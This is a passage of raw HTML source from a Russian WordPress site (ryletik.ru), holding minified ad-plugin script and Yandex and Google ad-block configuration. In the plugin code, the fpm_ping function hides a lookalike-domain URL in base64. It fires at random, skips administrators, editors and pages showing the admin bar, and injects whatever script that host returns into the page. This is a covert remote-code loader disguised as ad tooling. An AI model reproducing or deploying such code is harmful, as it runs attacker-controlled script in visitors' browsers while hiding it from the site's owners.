"+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><meta name="yandex-verification" content="e4a9f6ac10edf1f7" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2640559814540134"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2263381399513019"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"6636","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width: 1140px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-1438115-23 -->\n<div id=\"yandex_rtb_R-A-1438115-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1438115-23',\n    blockId: 'R-A-1438115-23'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#main","xpath":".\/\/*[@id=\"main\"]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6637","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-24 -->\n<div id=\"yandex_rtb_R-A-1438115-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1438115-24',\n    blockId: 'R-A-1438115-24'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6638","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-25 -->\n<div id=\"yandex_rtb_R-A-1438115-25\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1438115-25',\n    blockId: 'R-A-1438115-25'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6639","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-26 -->\n<div id=\"yandex_rtb_R-A-1438115-26\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1438115-26',\n    blockId: 'R-A-1438115-26'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6640","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-27 -->\n<div id=\"yandex_rtb_R-A-1438115-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1438115-27',\n    blockId: 'R-A-1438115-27'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-28 -->\n<div id=\"yandex_rtb_R-A-1438115-28\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1438115-28',\n    blockId: 'R-A-1438115-28'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-32 -->\n<div id=\"yandex_rtb_R-A-1438115-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1438115-32',\n    blockId: 'R-A-1438115-32'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-33 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1438115-33'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6759","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"6317522027\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6760","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"3499786999\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6761","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9672381473\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6762","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"5551235262\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6763","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"1043878572\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6764","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9142748491\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6765","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"6325013466\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6766","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"6815968058\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6851","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-34 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1438115-34\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->
</head>

<body class="post-template-default single single-post postid-2605 single-format-standard wp-custom-logo wp-embed-responsive cm-header-layout-1 adv-style-1  wide">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-contained">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://ryletik.ru/" class="custom-logo-link" rel="home"><img width="450" height="90" src="https://ryletik.ru/wp-content/uploads/2019/10/logo4.png" class="custom-logo" alt="Рулетик" decoding="async" srcset="" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://ryletik.ru/"
					   title="Рулетик"
					>
